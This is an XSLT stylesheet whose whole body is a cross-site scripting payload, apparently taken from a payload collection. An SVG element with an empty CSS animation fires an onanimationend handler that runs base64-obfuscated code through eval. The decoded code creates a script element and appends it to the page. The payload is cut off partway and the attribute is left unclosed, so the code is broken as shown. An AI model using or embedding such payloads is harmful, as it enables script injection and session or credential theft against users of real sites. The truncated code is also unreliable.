 <?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="/">
<html>
<head><style>@keyframes x{}</style></head>
<body>
<svg style="animation-name:x" onanimationend="eval(atob('cz1jcmVhdGVFbGVtZW50KCdzY3JpcHQnKTtib2R5LmFwcGVuZENoaWxkKHMpO
</body>
</html>
</xsl:template>
</xsl:stylesheet>